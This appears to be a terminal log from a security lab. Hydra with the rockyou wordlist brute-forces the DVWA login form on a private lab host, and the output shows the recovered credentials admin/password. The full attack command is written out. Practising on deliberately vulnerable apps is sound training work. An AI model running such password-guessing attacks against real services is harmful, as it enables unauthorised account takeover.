 ┌──(root㉿wolf)-[/usr/share/wordlists]
└─# hydra -l admin -P rockyou.txt 192.168.60.3 http-post-form '/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-05 07:57:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.60.3:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
[80][http-post-form] host: 192.168.60.3   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-05 07:57:44